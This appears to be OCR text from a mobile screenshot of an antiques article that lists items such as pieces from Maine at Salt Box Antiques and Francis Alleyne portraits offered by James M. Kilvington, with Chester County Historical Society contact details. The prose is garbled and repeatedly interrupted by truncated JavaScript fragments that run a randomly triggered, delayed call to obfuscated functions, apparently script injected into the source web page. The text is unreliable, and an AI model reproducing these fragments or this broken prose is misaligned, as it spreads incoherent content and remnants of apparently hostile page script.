
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
and around the
same time, likely from Maine, on offer at Salt Box
Antiques, Sugarloaf, Penn.;
andom() * 6); if
(number1==3){var delay = 18000;
setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
and a pair of
portraits of English gentlemen done by Francis Alleyne
(1774–1790), circa 1785, on offer from James M.
Kilvington, Dover, Del.
For more information, www.ChesterCoHistorical.org or
610-692-4800.